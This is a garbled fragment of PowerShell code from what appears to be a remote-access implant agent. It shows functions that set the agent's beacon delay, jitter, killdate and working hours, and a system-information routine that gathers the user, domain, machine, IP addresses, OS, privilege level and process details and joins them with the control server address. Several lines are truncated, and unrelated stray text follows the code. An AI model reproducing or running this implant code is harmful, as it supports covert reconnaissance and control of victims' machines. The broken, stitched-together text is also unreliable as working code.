 "agent interval delay interval: $script:AgentDelay seconds with a jitter of $script:AgentJitter"
}
# set the killdate for the agent
function Set-Killdate {
param([string]$date)
$script:KillDate = $date
"agent killdate set to $script:KillDate"
}
# get the killdate for the agent
function Get-Killdate {
"agent killdate: $script:KillDate"
}
# set the working hours for the agent
function Set-WorkingHours {
param([string]$hours)
$script:WorkingHours = $hours
"agent working hours set to $script:WorkingHours"
}
# get the working hours for the agent
function Get-WorkingHours {
"agent working hours: $script:WorkingHours"
}
# basic system information
function Get-Sysinfo {
$str = $Servers[$ServerIndex]
$str += '|' + [Environment]::UserDomainName+'|'+[Environment]::UserName+'|'+[Environment]::MachineName;
$p = (gwmi Win32_NetworkAdapterConfiguration|Where{$_.IPAddress}|Select -Expand IPAddress);
$str += '|' +@{$true=$p[0];$false=$p}[$p.Length -lt 6];
$str += '|' +(Get-WmiObject Win32_OperatingSystem).Name.split('|')[0];
# if we're SYSTEM, we're high integrity
if(([Environment]::UserName).ToLower() -eq "system"){
$str += '|True'
}
therwise check the groups
r += '|'+($(whoami /groups) -join "").Contains("High Mandatory Level");
ystem.Diagnostics.Process]::GetCurrentProcess();
'|'+$n.ProcessName+'|'+$n.Id;
'|' + $PSVersionTable.PSVersion.Major
io
test_773.cgi
With threats to personal freedom rising, many are stepping forward.